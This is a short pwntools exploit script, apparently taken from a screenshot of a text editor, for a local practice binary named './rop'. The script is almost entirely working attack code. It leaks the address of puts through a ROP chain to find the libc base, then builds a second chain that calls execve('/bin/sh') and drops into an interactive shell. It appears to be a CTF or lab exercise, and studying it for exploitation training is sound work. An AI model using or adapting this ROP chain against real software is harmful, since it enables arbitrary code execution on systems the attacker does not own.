 文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
from pwn import *
#context.log_level="debug"
p=process('./rop')
elf=ELF('./rop')
#libc = elf.libc
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
pop_rdi = 0x4011bb #pop rdi指令gadget地址
puts_got = 0x404018 #puts函数在GOT表中的地址
puts = 0x401030 #puts函数地址
main = 0x401132
payload1 = 'a'*18
payload1 += p64(pop_rdi).decode("iso-8859-1")
payload1 += p64(puts_got).decode("iso-8859-1")
payload1 += p64(puts).decode("iso-8859-1")
payload1 += p64(main).decode("iso-8859-1") #将程序的执行流导回main函数
p.recvuntil('hello\n')
p.sendline(payload1)
data = p.recvuntil('\n')
addr = u64(data[:6].ljust(8,b'\x00'))
info("addr:0x%x",addr)
libc_base = addr - libc.symbols['puts']
info("libc_base:0x%x",libc_base)
pop_rax = 0x000000000003ee88 + libc_base
pop_rdi = 0x0000000000026796 + libc_base
pop_rsi = 0x000000000002890f + libc_base
pop_rdx = 0x00000000000cb1cd + libc_base
syscall = 0x000000000002552b + libc_base
binsh   = next(libc.search(b"/bin/sh"),) + libc_base
payload2 = 'a'*18
payload2 += p64(pop_rax).decode("iso-8859-1")
payload2 += p64(59).decode("iso-8859-1")
payload2 += p64(pop_rdi).decode("iso-8859-1")
payload2 += p64(binsh).decode("iso-8859-1")
payload2 += p64(pop_rsi).decode("iso-8859-1")
payload2 += p64(0).decode("iso-8859-1")
payload2 += p64(pop_rdx).decode("iso-8859-1")
payload2 += p64(0).decode("iso-8859-1")
payload2 += p64(syscall).decode("iso-8859-1")
p.recvuntil('hello\n')
p.sendline(payload2)
p.interactive()